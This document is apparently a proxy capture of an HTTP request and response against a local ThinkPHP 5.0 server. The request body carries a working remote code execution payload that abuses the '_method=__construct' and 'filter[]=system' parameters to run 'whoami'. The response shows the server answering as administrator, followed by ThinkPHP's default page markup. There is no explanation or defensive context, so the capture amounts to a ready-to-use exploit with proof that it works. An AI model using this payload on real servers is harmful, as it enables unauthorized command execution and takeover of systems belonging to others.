 Request
Raw Params Headers Hex
POST /public/index.php HTTP/1.1
Host: 192.168.1.236
Content-Length: 73
Cache-Control: max-age=0
Origin: http://192.168.1.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.236/public/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: thinkphp_show_page_trace=0|0
Connection: close
_method=__construct&filter%5B%5D=system&server%5BREQUEST_METHOD%5D=whoami
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 07:50:21 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.0.9
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 19370
user-afnb6n21a5\administrator
<style type="text/css">*{ padding: 0; margin: 0; } .think_default_text{ padding: 4px 48px;} a{color:#2E5CD5;cursor:
pointer;text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century
Gothic","Microsoft yahei"; color: #333;font-size:18px} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{
line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP V5<br/><span
style="font-size:30px">十年磨一剑 - 为API开发设计的高性能框架</span></p><span style="font-size:22px;">[ V5.0 版本由 <a
href="http://www.qiniu.com" target="qiniu">七牛云</a> 独家赞助发布 ]</span></div><script type="text/javascript"
src="https://tajs.qq.com/stats?sId=9347272" charset="UTF-8"></script><script type="text/javascript"
src="https://e.topthink.com/Public/static/client.js"></script><think id="ad_bd568ce7058a1091"></think><div id="think_page_trace"
style="position: fixed;bottom:0;right:0;font-size:14px;width:100%;z-index: 999999;color: #000;text-align:left;font-family:'微软雅黑';">
<div id="think_page_trace_tab" style="display: none;background:white;margin:0;height: 250px;">
<div id="think_page_trace_tab_tit" style="height:30px;padding: 6px 12px 0;border-bottom:1px solid #ececec;border-top:1px solid
#ececec;font-size:16px">